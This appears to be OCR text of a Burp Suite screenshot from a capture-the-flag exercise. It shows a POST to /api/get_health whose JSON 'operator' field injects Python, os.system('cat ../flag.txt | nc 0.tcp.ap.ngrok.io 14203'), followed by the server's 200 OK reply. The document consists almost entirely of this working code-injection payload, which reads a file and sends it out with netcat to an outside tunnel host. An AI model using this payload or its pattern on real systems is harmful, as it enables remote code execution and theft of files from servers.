 Request
Pretty Raw Hex
\n
1 POST /api/get_health HTTP/1.1
2 Host: 167.71.138.188:31834
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.188:31834/
8 Content-Type: application/json
9 Origin: http://167.71.138.188:31834
10 Content-Length: 127
11 Connection: close
12 Cookie: session=
eyJhdXRoIjpudWxsfQ.Y1aiAQ.00wFIPl2IVhwfo72E-MCy8mtK3Q
13
14 {
"current_health":"100",
"attack_power":"65",
"operator":
";import os;os.system('cat ../flag.txt | nc 0.tcp.ap.ngrok.io 14
203');"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Wed, 26 Oct 2022 15:03:03 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: close
7
8 {
"message":100
}
9